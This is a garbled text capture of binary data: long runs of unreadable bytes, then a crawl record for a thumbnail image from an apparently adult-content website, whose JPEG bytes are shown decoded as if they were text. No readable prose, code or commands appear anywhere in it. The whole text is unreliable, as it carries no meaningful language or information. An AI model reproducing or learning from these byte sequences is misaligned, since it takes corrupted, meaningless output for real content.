���9�P�� 5���(���Ӳ����A���0IR=몁đ(�o׍1�+騯�M�z�JB ���İt2� ��Hq��RG�j]˹��M��2Gt��`e\~��qyTr�Vg��~3i¶/�h�z�Ӽ��-��min��)%�y/(���;}ק�=���6=�Ie!+Μ~|*͠vo��T��̃�_��V�����v��$�����:cx�:�:�iʌJ��#�q�X�Ջ8��ãC��	�"��k�Û��]�3F`�7j����i(�.n�;P�:6�)в�6����	��!�������ei7�G����I�k2_Z���tE:/V5�W&��5��Ғ�(!#V�H�1�Ĩ�ɑ?�g|X��~U��4��`��tk1�T����r���i)+ �����g�ٛD�쐳l�$O�PM�P�C�P7xo�uc ,6��jeM!--M���O�'H�O�낓��)*�h�_R>u�d��#����FP�t6i+那uf7�bF��qh�iYx��Z՝�a	�ɧ(�y]Ķ�UF'u8d�!Rw;��� �*P�T�x��8	���>���{�Q0F�&�q��d�5�iD��b� *AQ��� ����+�	��^_*�9D����V�%;��m���"Na�D�F�҂Tї&S3;o���µ����E�����Ӗ�!�Ө(}`��m�ϳ�&�m��!���J��S1";l�����*�fi�x��ޭ��h�=S�G~�8·Y�g���^ E4��#Y �:�#nw�=�VF�AP�zֆT��m
(H#}���c/
I�3zTе(�7Ψ�Z�	G��8;�G��+]i���Ɠ��K��)�L�~py��� �Nu�'�V�)0`�JP�_�R�T<l{m)X$$���|*	ě�����H*,��j ��܎?|u8t$@��W����1B`QI� �� ���nq.�~��Q�t9�PW��Y*U&�N���S�a��_��F�	S`B�e�KJ`�3�x��PI�4����~]!�@D����7�D�9�n4HvD5��lm���imH�ң��Rà�E��S�L �׮�XYv���ISRR �7Q�5��[IA���γ�̮�+wSL�ժ�KN�Y`%:w
>� .ؿ#�@�o�]. ��ʪ�֖�ۥ^���:Ңw�� �8�"�պ��R�,��Gr�C�WV�)J����C��� |[�m�ԕ�U�k/��S�-��=��Ml��/P�]Q[ӛ�:o�4�
�]��U�9�����Ìj� ��9Ǣ{3��s�[y\�z0+3�qhN%-���n��j�C�1i�=�N��eU�3Wo'�Q-�N �ܑB��,�W���0�
��(��gݹ��� ���$�����*��²�ei�����Ҵ<���6� :� 	ַXL���9���%�+0��"JA705�>F���p�)�M�/��}��e� +�3-Z���Wf��!#J�-�Tե��լq���'���4�{�`�z$��R|V���������t���>�en��B���+U��h*�=py�:�R����`�.���I��ⶦ%x��{m��P��%R�Ų�;�*q�>���7�J�8��9Y��_M0�!zJ�H)��	^��;]N��˼�7�iU��*�z�SC阹0�����)GĆ�O���w��q�ICf�����y�� �*�H���������a�b�z�a�7`r��Zg��Ԕ-�P�S)V�;�c�T��ѳl� U?�w�ט��#6ua$N��]}+��x"cW"7��q����Bi3���H�LǴ�����'J�H*H����� (j�șی*�����ם0����XI�۹�|�X�B�Jb���E��Q� n&>���3�m���*��1�R��%�w'l)YҏB��6=zP%ѕ�J@�$￼lg�`52Vd���E%̺�z��$$d��L�L��+�0O҉�	�$�~�ڴ��[���Lǹ {�p3��2
mׅ^�n�z�u4)�Cҭ�B�o�� Q��8\�`���y|���X��"�|���S�T�#�=���d��8��T�dӯPI�"$O3ۜ|�kDM�:�Z�k&-I�$��$ dI�� z{�)BI�0jI9��Z���Ҥ򕤫s��$��a�xd�ڇ[�6
Y��N BJ�)�nA�?�w�  eCuM����Aݲ�.KabdO������!@̑"��z�S~�/�{��I#hT� NSD�Z��/���edӬ8��@
2��q��/�*M��qI#Y�RU���;����|��p������J�r�H��<���U:����Fۑ�kHo*`Ow��-y� N��5�l�juP9�O-a�&5�'�A �Rp�
���!x���qִ�FMe�MBP��� 3�*;���F$�0I̝��n��'/_�ƟY}����j��S�뢪ia���4�B�Rt��ps	,�ۃDp���ZV���t}��9ֿ���SU�W�������0�?,1�Uԅ.�0�| ��0��۫s���r���ϝ��h-+3*O� ����^G3S�ʶj��Ī����S�Ǖ*���.H
}R��s8��3���L�׭>��
H����׌�]��~�m�f��+����)�q!_�^խ&~X��J����y{F�J�fB�n��Y�l��󵮶��%��7P�5PB�M:�AR_u[i  �Ĵ�ؗ��)^����^�i@.%F_�S�<�n76����z��w.��n)b��xpҚ%���H��9�謾!�TaI���t�ngk����WO���-���R(�mus�
���B���ox�I��˥m���@(���V4����Q�W5j��ڒ���%zVBu�A.�����8�NV���?/�I#�v�|��W�䨕Gxؓx����b�׹� ��ֵ�C��?1��s��k��~�5�Ҙ�
&"7�¼b`��Qy�&P�0 �I�2{{�����$�<��Ɠ-L�����������A"�n[ L�g�XK`�A���q=��kk,I����F�6�����U��QIpG�u�:B���A��史��6���C��D�m��%I� ��3�`u�(�hyL��i.((�h�=���>��
���u]~�RqI�JoCB��ҩuI�n?�~�H�����Q����\qZ�c�G����1K��#���j���:je�`��L?_�1�a�dH^��=��S�� ��l�7 �� ��d� ���_j	j
$ƿ.��EYH�$��Aߞ8���־i}�����4�B��J@�� ۝��"�Ɂd�2V?��*�b��h0�D	H��'�)	!@�G[� �'^=
D�>�-�>�'yܑ�q[��ADT���N�-���=����q��o�p�T���z�'���6:��Q�	!#���~?�f
��D%;�Rgq)��ҧrzA��GP2�c�"0�,��f �r�^��L�T�WO(��%)N�*X��?\EXd���[}P�M�V&�\2{t�>Sa*	+� ��$����(Ls@>�EͫL�l�q�˞���T�����r#�r�T�P�x���
�T�ľ�م)h�
�d�i��o��a$�'����f�W�k��_�N��br%u���4u��[w۠�Y+�Zgz�N�af� }��	g��%�iR��oh����=�d.��5��I*V� Xޕ���
��Z�s�y��TS��u�8ʵ�y|�G�F�px��"�5����I{(�x��zqa�^,9���]�b�����ԍ�mT�B>���^�� ��<�*��yjQ`�R
T��T��@���8��b-�|a����m�Z����z��Yo~��<fk;����#ۑKY\�}a����B���I`N%���ݠ�	<@�� ��
�[�}E�5_��'D��VΌt5���R�gD��\3�̷Vy~������x�J���]��	#N�ۛo�w �v�2X! ��T&t�$��q{;��a���L�����v�z��!Y��%�u��*4!n%>�����:qbm���F��M��\߳�RT�ߕ�= �׃�'}ihf?~��?Z� �Аk %J�d	����"G
 ��XO�#��@"���.(M����1�hj����ö� �� 	<�đ٦M�c ��Ñ=��d�X�M�H�Fm��@��1���`fRU"� N����3I����T���d���j٬N33"D��ۜRfb¯C�,H�=F�3�I����JlA�WJM��~���
T|����8�I�nt@BH �@��!�;J=���刔JH���ZR�bn(;m������s� TrW݂����K�TJb$�L� x�Zٰ��?-+��I�<΂�@�C�m����H]�.�A��_�J���;m���y��H�\@�C�F��U��9��q ��֣{r�!SCj-�(� ~�{�%[�#np3�H&��mN��V�$!����Nӹ3��b'	`��K� ���:)�m��[����� ����1�8t	 �b��ݍ��֔� �4T���fdo���_�9��G��.�(#Z:�2�`)2�11�`�$�߯�Z�[�MwWWhII��=����&?�.,�r�'MA�M�t캵 ���בۑ�^FM��֥�"����^r�T�_��nn��N��A�(UTjY��]j2�+��aB��F�#)�R�+��a�ωy��`� N��R�Ԩ�m!$��a[�k��P����ݾ�sɹ�0gʚ�����k�+}���C����kqiT ��IǝmL6%;�t�e$��c���10|b�
[�K����x}�*#��+3�g��QS��\�HJ\�	0���#�������g�	H"AQ�w������ࡒ�~u*tӤT�ٚە򽞺��y�6��MOT�n~�!`:��繀}��f�݋E�^ �AܴJ��5�L��5���rm��z��k&w��3E]�=Tg�<�b���廦Wj��P�Ѹ�~��R��Ԩ�ed'W�	,.=�(�9��S�r�I�}2�"�x�X�
p��1�I�����`���NK��j^�~�_p�yuM�M�k[R�t�����/�-����t�3�y��J��@�s�� �iƫ�I�$rmڙ�a�T>�u-��&�H�t6�6��$5�;D�^��R�	)H U)P�. 㿄Pk�L��'ǫW���Ll$�'��=�c))��R�
H�k!'Q<�	��1�Բ;��ƈ�&A�KwP�gIcy������TJ�M���jIV����3��ӿ���-�S��a#�I�Q4��gy?��*�[fBfՕ)ԑ�A�'�<�)k�������\D���q����[ o���R���m$��b;D� ���Td��ґ8�P	)���(P�p$:�{�ހ\@���O�}�*�KQ(yQx"���ǈ3{�	NTڬK����:�ʀ!�IҔ��I'r|	2A�SK�6�/d�ߙ
3������u���W�x��M�$*Xn�#� ��s�f"��X Jb�%R��D$l���l�#($�s����PJ��t��A�?[be�rLՁ�����%
؈W�LF��8��MZ���uzƏYhZ��� G?-����� @���5��JD����3�a���U���1��#m$)*
�y������	�^�<���.�	$(�Y1�����p�6*ח�K�^���R��%��c�O?����Su�3���?�����("I��{r�F��cQY�@�k�7���u�=��E:�^�O*�uMX��Z
��Ԡ�����;h�0���w�-����.�������(-iDeN�b-��xdiL��[	0�4TT����e��)J� �V�'}��.%axŘqn8�'@�&���yd���K��O�?����=~���6��S-�Y�WnIU�����R��N��	�f��m��>A�e+:)CS�)�y&��c� �J�öqQ`"$O����z#�� &�����r��!�T=oM銔�M:��� �_,2��YmC��D���ѭ�L��Z��/���q�&i�q���tԈW�\QR��J�$�rp�f¿��L�N��Kr�:IM\��))h��a��S*i��� �
�Q�p��G��>4.%��e�}i�c�}�����S<���'F�vT�� ���0	P3r�]w7uB �Ũ�P�R��s������)���f��gݮB�ލ�}���	J�'M}h���(�~ԕd�$��;	3��
�D�^t�`����;ITm	���	��ӕG)ғ&V��Q~�=�mj�@�f�!��7�q��x�6���UhX��u
I�"6 ���{�uQ��$ R$����m�A�ʇ]MYX���BH�8�&h���g�Pa;j�g}����<⧛%6EZ�c�@*�@x�۾�`څ��P��sק^-�@I$ z��lfc|�*Ђjf����'s��o��?�B`F��
�m��ƌ 
�1�m��r1b
N�Ҡ�k�+8� ������!>�W��I���}�'�m�qYp� �H cӯ�aѯI	���O��:[$f*JT
)N�%% �$;p~x�7�ʆ��9A�9yӺ�Ąʠ�������0��D��V-J��SN�t����o��� |h�ɐ���V�Nm� �.BtɎ��q��)
JD�j`*�W��܎{� ��8n3L��B@'v�9�{�ClT9��m{N�R����0��.�UI9�& �>�j&N�uK�u�4���Vl��h.*C�T���������!IQV�^<�ڬAi+PT9"�F��`�jz�D�q��^X�E�[$�32�ލ��[n���R���=K(��Wܥt��R�JU�w��f�ą-/�J}Ԏ�Z��.mO����J
".@��½'t�(��n�4�,��!m� &P��`q�a����
M�Li>�
߯
�uUo*�ne
�)K�֐������-a����kK�iY[���4�g;��U3��%"��j*�V�ک��S�	W��Q�ΜӋH���M�*ᔰS9�z��I}6����:���Wt��2�Q�����C����mi"~|�C�}m9���8͞�]�䞼*�Y�oQ"���K�-S(�P#p��Lh-ξ=u�I^
H0n+cN���92F�w���s�Ԥ��y�fu�ֺ�Y�zx����-�n(�	Q1�땬iH#�s;� ���E�Қ4�	�1I*	S�$gy���О�'��D%yD�;����yJO2y���0t><h���>���.��b@�F��:�΍�"�d#T�h3'�8��E�T
�x�N^�b&{s;����bM[�T�T���7?�.@��3U����תR`}w�i������	��ST��LJu��^��/�z�������ui"h��T�)���Q3��p�?�*�+MI��)	W��6R8�`�∀dy�G|��Z��	DGi�׏��,��]9}j��i`R�@�;�'�?�(��9��T-dJ��۫��u$	 ����P����xoUgmT�$��6�|]x�����Q�E�[Q:�Oc��o���6�#��A���V���I�����>�l�BTLyZ��r�s4y��'Ԣ`�
ہ m�%R�j���֔|HH�������l0
ƚU}�Ȉ���ВH:�)�Q0��"H��_D�s=�?J�BbZX<�"'~�af �̩��I���Ї�ԛ��l�i�TtN;O|���n :�4�(E9Z�O��m@�<�ڬjZ��g�
*H^h�(���l(%AQ��~���/]9Fy�.��5T[n��
$U��N�mS��'HN��I&1�m���Ql/"P�����[W��s5�*����d��Qz[aZ	BC�������w���r����N�?�9��9�S��-�6 Sm����Z�(��Ɲ���X��*�Tv�3P�N���a�u�ڭ��6�æ�X~���4�meJqp�Nk�!���[�� s�:[la�^)�hdNn��ׇ���t�Kծ�g�wM�2�i�fTT���כm��z��*������YR�J�q�Xm���cqX@��I�i�#~��k��&��a��;�#� nCq�a�oVk�2ݺ�ez�Qqf���$PѸ�޿(0�*��΅k�6��i�5:�EZ�HI��vV(lÍ�oP��d��D�E���`�����>�sp]��Bf�V�ܨ������|B� &k΅�
�\ m��s�{� _�;�"(�Zڊ��k �'�����`e�j9
�t�u�� �j��eo���>�A�kS�bM�u�ڒ6'�;�a���i�)*;��(�o�-h
>ǉ�� �犚ҝ�Į4�Ea"v��c�`�&m"���S�$r�'��$�����5q#},oJ'N��p�#�����J�T-}�մ�
#Z�bd������{�y�$�F� ݶ�W�I���	=�cʒ5���
�_i!�O�du�a�B�EN�Ń�OGh8%��",wUNt4B�ą�^��������B���Ȕ��L�6TO��ND.I����J��=xVt�*L�F{97�� 8�d�#Ҫ�94J���()Rv;�?>1bp�"�8�ƇsM��v�(DHT�TD��o����I�ݤ�LڝԢm q���Öl-0:�J̛^��T�0G?����$��Pd;ʱV/Ci�A'm��q��Md��uוIW��]M3�/��)j2R=#��$�p��� �l$r��4]C4J&IA;�G�l+}��lYs�W�����qwZ+�b�^4,�YL�(�ӳkq%?��$�� ���>�����_��պ�!i�ѐ�Q�&ǚ.�;�S
�SV2ÿ��d��,N�����`���!c��c�� �V��hp�
ݗK)�ơ)Z�Э�diL#�g�lvJs,�?�/ŪAIʝ�n*�p;����ǿ�Ɯ�3z�]��!)��nd������M��GWi˷(%�[���q
��j�#J��^�9�cm6�M���*�Z��C��yue���"$�Y�>7j���ǷE2���k���u���5j�j����M�����MeN3X�Jܴ���hv�b}�m:8����t �d��)�a.��)�- q�f)���8o��zv)i٥�iSS2�=;-�%0��M!<%H� c���! wR @DW�)JR��eJ2N�Mɪ���!��bc�� �8�嬙���rz�uSҙ�@��#�8�j�n �z�� �(pҹB�!Sxq��Jf[���1kq�
Xq%$��i 	�;�R�./�E ����O'a;��3?L�	PQ�9�Q�$o�Ӕ��Q1�Q�`�IH�4�
s��G��;��*�Sbw��Tbm)Nڎ�lA�lA-�RI׮�Z��VYҒD��R�� ����i)��hr��DkBk��A
$zA���m�;a�V������ID�ː��Iװ	)�y�,n$6IQ��F�Ô�����WQP��j�H<�v `4ˣ035{�%���ڜ�%cJU>���X�#.��E�Lo��֋���F��2����b���ID')�{��D����$�"Jg�n0S�e͖~4>&��'w1�Diܕ�Q�p{�J�d$��ǍP�JS��䧐 
�S*{}p@F]�y��\(�;2�D���=�x�g�-C�����IJO���x�;jP���q*�R������w7����P�&,�ƄW�� �zf H">GZlc�\D*�|j3�:�چ�$��`ƙ�q����w 7iͭCY�N�OP�������R��m�=
mcX�Q�F_~<�K^0���]�T��/T%��ȩZf��2�5�Hr���I��y��de�
Q7���>U�يiA��쇗�_J��2��;_�_��u��m�r��SV����nѼT5R4AZd�F�c��_�}�-��
b.wȟ�X�B@3�Q3�t�\kq�)��(>�^cIJ��;��Ưe��
���~���
B�[ۯ�Xk�*�]�S�dF��?/�ƀ���{�M���6^T)�R6�U7!SD�ԕ����B�i�e���+O��w~p�)$P�֝�B\iH[Aai�˯:��.�|�x��f���:��P�������5a� �Z�J���HJ�������X���uA����=��2��'Z��c����r�9�Μ�m^�s_Y:���ҭ�eOn��n�v��.��GY� 1Om�f�"ԥ��(0�*�_jcqM�@��X2t�<��-ge�0�v����`D\hH�p��D��ۉ�ۃ�o�*�$kY�N��N�<�$v�c�S8s�_a]�d�'���oyQ��I�:�W	p�m��}"�[p�Q¸SĤ�&?��>�폖Jb�A3�W�(�j��o��{�R��j/�V�y��L�<�ӱ��!�$#��R���2wu���qs:�~�ؒZ� L����ݰ���,�R[V��m����x!B�*%�(�M[���t�^�@�&	� �+p�ƣ��u�c;��+]�1��Qӌ��n4eT��cv�2��<�e�� �iK[�y�/hN(�\\x�\	qJͫbjm�s���en�=jBG�+!+m.	��ef~�+g-*���-T�>؁�/�F�MP@y�bD���������)6�w/�� v�~��|p���\+�M�z_AT�\�cx�~C��
�Ue������&'�8-�z�OI�w>�q��uw��F�'�b4�e�@ :g}��Ì"���I�n������v�8�#6����$q�=HX��t�	�?<�	P;��QO�҉R`�I�Ͼ���|M��=5O�d��*Z4���~�Wqߞ"�wՈI��k�A�6$�L��~xH���G% �z��2��.�*Ss� 6��L
RE��וX��  [�kG�m�Ԫ�_ZYl���-��R���~O��Ls�[ ��+I�e)@XTz�ֵ-yj�˙���2�+yl�+\�Z���m��c6�	�2���St%n�3:�}+��U΁f�hR�z����#Q��l.���]}+��7��7�x}�ӿ|�[NS�
+AH�'ۿ�Ч�)˖(��ʺ���+�3�'T6��T�'����6��+�m��Nb�Q���
/�ދ�̣������������x�m��R)���;�&
��5['�j[�!�"��(���Zl+��ձ��X�+i�����i(%O%���@��+HQ$G#�+a̍f�o�+;�|���Q�i΄�$�)#x)㝦8��L��^#�C�����H4M�� h�c��~X�f�ߍY�~��|�rH���'���byf�Ҹ]%P�|����l{q̐{O���c>��b��k)�\N���߮؂�	�W���ft�[����v����6�S/)�+
N�!1����_�,H$A6����t�T󰝀�7�
��O�\U���B�4�P�Y�2=�<�#R�XD�fA��N� �URU&�E.8���A����8�*	�?*�d&���ˤ�N���.�稚��b�f��pn���Gh�eJ���P�$k;q�:ی:��*P#��*㺛�ד;}�����գ�ե|�N�%NV�o,i	K)	'�d�Ý� �����9 8���R�*O�T� �f��x��.R�	&+��+�'Ys��	�F�
U�L�*yE*�B��J�@����pK,�($�j
�S��1��ɒ �v�}�����	 ����|�c��r��wOx}� ���Њ1�(�!QP���O�����B�ו<hP��g`�N��� C�(d� 9Oڸ�I�i��$�������`���۱T�\*ʛ�%{�r��Jw@���tꝁ��lu-��qS��I�K�B"栋���P�=�	<��������H J�1�5)���uQ-����č��E�#N<*�֤�&���<�����![��5!��	XaeR�6I
�Z%̲H�:F/1 �'��<��^ͦ��[�y�ڵ�D%M�w�����Ͽ�Y�[��2F%(lC���b�y/3[�Zw���^����a\�8��(T�8�[�A�8�2�u�WϜ�+�I
�bB��]��V�F�-� ��G��(�,(�)�n��<eOi)"���;� ��E�o�������R˷{u0l��i�)$��;o8�a�	�iN-
�k�-���g���i������r
L�d1J�t=kJ���Ln�����2��5�P�gt8G�\�A
�pN!�4�%B
G?�#�i$D����|S_ O*̡�o���}_^?�@�B?���A���UsJ q$��4�~���[���ə>�G{�ģqԍd_�JL�b ��wKɞ�ZԢ���I&$���8�8� ;y�J��*0g�F�o�'�>�7�+䬘��N�l6`�RH"A�S��q@���?j!*��f�+U�-zN��8<�Z��G����-�Ç���y�M:D(���d�蛢B<� ���h� i�e��	@NX�/�e����ץ/q{�ϫq�$q�H2F�b"���
RU� ��i�T���u�1�J*�F˂4����?L�o�Uj3 i��}�H)H
��������ͯ2Rt5Aph.h�<�h۴O���b�kC�Dɹ�-�<	��}�o�=�~i��he(f�u��ʤ*Yd(���}�F *8
�_�\=;L��d "w8��	�z�U��>�䅔���i$
C����0�-�I5K��m���uB�� D����}�f$^˙��"����M���j�xN�:�~��=��x�P�8�Zr��G}��13�O�5?D�CzK��WJ��)k�����E-�ȶӪ����8�R
��eC�}��.P�܁y253 n��|F�S(Ε����W%���;�Ω冭�o�e=&V�d�[.����CWP�C�t��J�֚�{ͩi)Y#J�AƑ͕���_�L���r�)��`%;�dړ��
���P���4�� Z�K�8gg?�)9�}-�ٯY��E�=N��˫����Tᨪ��KZ��Ip�D����ⱡф�:s��wD�ׅjS�mJ����i/vn����g�B���e���ܬ��Ֆ��+
H}m7k�qt�5�6mą �'���9M���XU���*)�nӕ�!9�w8I�\|�(ŋ�� S��$6F�)(2	�#��p͉�  �~4��T���e�Re���2�Zn�C���a��5Dm�+7Ce*0G��b.�@�*Do�--�������G�+��ۍ�z�#4x�d �ֽgg�e�)�ʒ�R�ꕨ)%+���~�O�cj���:ϋ�1�£������v�~�[	�k�9�u 	%=��|����W(3�����R �?�U�n<z��$��I���}By��\V6�W�o�ǇF�j$[F��������\B�1���vJ�w�b ��� /�	��G[���^u�k&w�fN�D��)����]�{�RUz�!Z��=��8u7�f�}⑸7�����L�1���i2.#¬J�aZuʀ���3�o�pGp)-��Iݺ�h� U3�t�&7��?��~��]M\$	2z���K� ��U����*JJ��m;ꢸ��_^��RI1�=�a�1%ʨb34���%)�T`��Ñ֤\$*ø(�6�%+"����5B`�� ���y�je,����N�s'�F	���AwKkO;kJ֕ W�+i��|�ݶ�y_+��)��ԃFH��w0����b0P"5���g���(� m��O�N;�xu�W�Zwe�|s
!`N�)0?�� �Rw��6 AI�z�W�,�n�&����Gʕ,���ս(��;#d�&*Ͼbm5�H���⊹%[���|	�J�V�%@n�UNb���(6־n� i�,���?�����o��o��mnQ)��׫E�����q��)��n��%>�Jw��m��qZ�*�w&A����n�bq�AkS�6b��iu��Gp�z� jUU��T�<�-F���u<��`߾6�.��a����p�P6HPP#��x����4V[�)�?��I��r�����Я^�����^��wIs�}����+魖l�j�yQי[��^̔4w
�z���^�u����u�g��'�{
����BJHB�����!I�@�
�&�X}���g��b�`�ns�[��wя٦��� hj񀾰Pڙ��n����u��/P����6'jXE������N��H�N2+Ƽ��b���������`D�g>�W��5�ok6�?�H�궓0_�9�&��Ϗ^:YׯڹC)�-W,�������{��54v�6��T�k�lӕ8���*�`�/S8�.)�;���HJ��Z$hF�>��{w�mD��\���[L�}s,Ӣ����Ǉ���t��Ġ�&U �bv8l1a��xs1�Z��R�q�QHH^oqT�����q�R䛆hj�]E�/<��S�RÌ�����}IH&��+��R׳@���W��*R`7�i^�3 X�Sj
�-BH�� {�{(��A�?K��ƒQ<��n�� ���<���>�o��dD��+���]�����ׇ�]��] v�<����9�#����9����\#S�uʺ�Я����Q�R���1��\zO	'����
�1\�� ��1?z��iw�a�F:�r=u�PR��M�3�z��� S����N�B.��� �t�'I����N�x�j1�� M5�#Rgy�U�?����	 �c�ʺ�&	H"�2��9
����)��2|*�Iu���QH$�N�！� �=n��֎0�W0	"m��>p�S�=xq����Ə2=IxL38h+�}oG�iqh-�eM� �7Y$��G�'4wx�It�Mb˴VKz)K��UP�D����RgKbH���>�[	Pβ.|�r�Ե(�1H�6u���iғNR?v�57�շq���2�YRFf�r�*����|i�P�I�#em��v��(�֚7�jEk̓�}�������A��`J_������z�%	#uW��إ�q�8�w +�i���(�П�u����q�SP}yJ�V �ʊwt�#)�H2:�K�k�ۘ���x�S�><VZ�qĔ�Z��ݨIB6�j�e
L�ռ��A]���K��b��f�s�xVi����"���p���W�[������51F�Mu��MJ�%P�-���*?�#�Dm�#����3�,�T Q��i��+)�#�*9wf#Aȍ<j+�xt�I�Em�w�E������R�%ZU-���s������e��R��L�S$���M��Ժ��B�R��w�o�N�U��Jf�*��8�O���ӣHL-��_�Onp��k*@Jķ�n1�V=��AR�Ž9�W+}����)�|����/�V�nP�V�C��]?
���
Dy���lҐ�3m����=j��v9C�)7�V���� �g�wN�
nT� U��Bm�v�厢e|�p����8��Q����A%� 3P)�p����1����$�G1@A������X|z܅�	L���L�� ����zǲ��n�e˭;
J����Օ��GOGjA
Q
P
+�@v�S�AR�R���<R�����v�=�����*�=fEh�@HNڕ&I$�����~�ǜ��RhꌝHR�H�Q���	�NU�`M�0 �ߴ��X���<ֻMw�QS�oy���偔`u�W�9V0�v�}�����>#�R�u�_�>��~�R���ꉷ1ץ![�Q" ܏|Ig�|I�ãX��� )�G�Q��X�Bv�3'���(6$WS���/��"�+��>��^���;�<z��v�����ހcq��.R���������i��M�ז=������N�S ^���R7����N�[�'t��Drp� ����u�1�	��>� \
�#�(��|>�i���c��|p��
�H�k�=B�qѩ);�ǘ��tU\�`��-Uߩ[�m.!�;P���5���ԡ>�T=��}����@X�'�Gƅv�1��V/*����W���ln+ꍮ����@��nGb~x��TS%6�h�i;�%��n�f�����=��C� 4�5}q�
�:�B�jTR�/T+�>q�����I?:�v�X�}�g�U��@� ���}��=՞ �)~,�<g��|��Ў��g�x��.�T.�_�lu�#�ʩ^Z�S���T ��n~b{�1��W�O`�%6�^w�J�yJ����u�U���R��M;	p,"R�O�2  s�W�m*J�E���J���#�CQX��)@Q �A���/ldi�ԑrGΏk�bdG֚�p�1p$�6������؟���� QIq^cRA�H ��}��4Jc}�yƑ-�-?2�$!)F��� �����	l�\��0�<��TM��S��
b}. DĀO'�p��ݹ�x�M?¸�(e1�����

--- FILE ---
content_type: text/plain
request_url: https://desisex2021.com/thumbs/54/2705852734895409054_0.v1529581680
body_size: 6629
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 6      !1AQ"2a#BqR�$3�CSb�����             �� $        !1A"2a3Q��   ? �MSi� ����u��'V�:�� �T����"�hu�c���}f��~��Oz��CLo�4��%�a�Qڨl�l���e�_�=��U1d囹�RŌ sT�*Ch��nrŶ��)��/�U���[�F	"�^P��~Nڍ��&��2�+/z��+�8�;����S�}d���ڧj���̀T� �*�Q�k�C���Zdl��]���Ѣ�ceG4�O��?R�(��ȌQ��� ���>jt��-�ŧ�Nw}��g���h!@Wg�&��0h�1�-KO���;�3Q���gO�wh�d$;�1�����P�L}V�W�<����Z���M7O�bm�Ef�� �j��לǷ�QO�op����5ƛ��ҏ�=*��P����R�W��z�D��M���BVU5a�qw6@!|��zW��}�_rBx��G蘭m���m�#2 ��{7�֝*^���O�'�!�}8���$#/aℽ�f�r��AB(;�yV��e����	�X4w��+@�X�P��:�h#�Dd�8bÃV�s�$�*m�ޔ�Xn!�_�!��ԮL03*�"�(|O�U�5�"ҥ2���.O�c�
�v�_�&��-����N�j-t�r?��&�*�n[�$D�~���)�{���{���ҵІS��k�Z��ƕ�Icr�e��|�kJ�Px�݌W�ˠ�EVTV�����F�:��u�:������!v����� ǵOzL����j7��Rj�(�P���Ր���2�NkG}���1e���Ď��\�V��L%��O&��F^��N��V��(t��2)��+g�&���8��Nki�k0 � �t�ҽ��rL*۹�(wZ\l�YjF1Xa8��ҟ|R��)�n��&�j�u�Q�P�M�}ѓ� tx�m�;Uϓ^.\���Ѹ§ҏ�T..=��*9s� �J-���l��_�7���������|����|!q�y0���<Ғzr��f<H�����-����	T<N�y�Y_]?�\%�0�I��2�,�%�݊�=zWN1;N��)VU$2�(�-���Y��^�E֓�{�Y^���w�=�� �nx�|���h�iڝ��F)0&9PG��� 8@?��]���*�?.����Q�� К�S����e�Yr�e5�4�\$� l�)�%�\:��X����S3\Mq��mN��N�+%���v�&>�]���8ڎpj�O�Ԑ�k���71�ˋ�,�Fp*<�QLa�`6H4�|�2i���r<��L�2+�]#��s�� "�uL�Z�2Mn�.�_]'�W��H���nчh�`� ��� �u���OnA�=vq�=h5(��A���p�������l�(�p�k��p����W=@�*J�������Mf&���h�T
҅CmH�֍bSG�ǊG\�Y,���
5������$��2��q����V��@ZΗr�xN���٭��c���Z7E����݁�|���+罒K�
�x ��a�z�$W��80(�)������k���U������?V�ж�?_���9�� �q�����.�\?T���%��P];Uv܁�3^�{���k'��.+�3^�^�~0(��P��5����I�-��$�I������׷�L	�Ƨ����Ey>������j�M,*6��A�	%��\�h�4���v��ǊFKԅ�� 5��|S[u�~��q�~�m%���pQ���R����3*�����G�,�_T�#�.o\��K����RQ�c��G�hd��$Q�+�ޓ�h�.��Y0s��f��m��K�=�wx���UTWk0=�A��O��p�Z� �4N!�E|
"5@�BD��'=x�)J�8m�{m u5��Rm.kls��Ķ��t��
6�E�B3�5T[zrX��u��/�����_�O�����m�N8�u1}KwE��C��դ�����W�i/cy{�yچ�K+��vzF��?�����\�4��+�I��iv��Y���֠��^J�W>{RSv�s9�-�Ñ��%�eO&��Sn�:UdN������ѐԙTB�9�(�2i�2�E�νC��/5Te�>k��GH��抓�@hݻ�EsXBnhL3���p/�^iB�X�VeN����֪����YBzu"��&E,}=� �imrڋ�����nu+˛!hG_����0�"��|��U��T�~�GC�M�,�fY�����o3��ֹ���2*t�B㗺r��;m�[ K#<�O����rigm����)�D�b*���Q���{����֮4�����e���m?=��K�a��y�sj���)�3�Q�D�m_����*ޫ�[� ��<�*]�s+���3���ߠ�l���r��X��|��LN�4g� ��Y�/�n�^�ZC]����mt�Յwuf�K8'R8`i���n�A�<W3����l�KpB�8��M�[�m��Ck%�R)�0IL�X��o.Y	 ����q�N���D��XF�>jזw+������<�� ^��m�<����>�H�#�MK�9S�.�ڋG�ٟ���ztť��X�V�-�n9�/TТY�k!m����Դ�;&�Dc��Jif�v�I#�/��$g�櫯4A�(��@����X@�z6��GcL�[=�`� S޸�5��]�-����3'�&�������Om��T��FsR���n���V����mCK��wcz,�_G@N�r�x�E�P�Lت� 7��OMG
��#�W���h��+��=Ĳwp	�VI��ֺ$"���Yg �����Vw��h���	�(7��ڷG����^�D�9���a���Q��
�҂���F&���� �#�tg���uݵ����*�-c�o�ڢ�󝥜����G4�[�T�t�8�pj-4DV�)9�ԓ�I'l%`�n�^�U�� �HEY;ѵ��� �CiT�,�5�χ[?]�0J��~-�U�w1�y8�[�o��O�wSX&puB0�ձ�Z��84�ބ�P�p�ݛ���*Ղ��҇��k���r)�q�YG='��A!Ezr��5i��Ap&����|s��W��IY�n� �'IZF�Է�̱�@�)H�Yfi\���=�f&G n��Z$��(H�'�5�6c%��:� (�j��B�"]�7��͖-w�wq�F�^j��$��ɑDAl��!p��{���{��З���l�J��U�Q׎�e�Wk�l�Rɔ�5�f�C�?kt5�y]�k���㛯��lG�Cާ�h�XǑI�r�>�
�߮���������E����R���o8����L��׳�.�? �).����	��B96JJȼ2�A�Q��3�a��{x㻸洐�Un\���2� �T��J�t��E{{���z�a�`BYnN�yP��`\� խ�1۲��
